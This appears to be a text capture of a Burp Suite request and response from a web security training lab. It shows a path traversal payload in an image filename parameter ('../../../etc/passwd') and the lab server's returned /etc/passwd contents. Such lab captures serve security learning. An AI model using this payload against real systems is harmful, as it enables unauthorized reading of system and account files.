 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a4400800360803fe4f6e25600b10025.web-security-academy.net
3 Cookie: session=4lwddPyERTSQ3x4TTTglgdA5bsw6auwC
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a4400800360803fe4f6e25600b10025.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
Search
0 highlights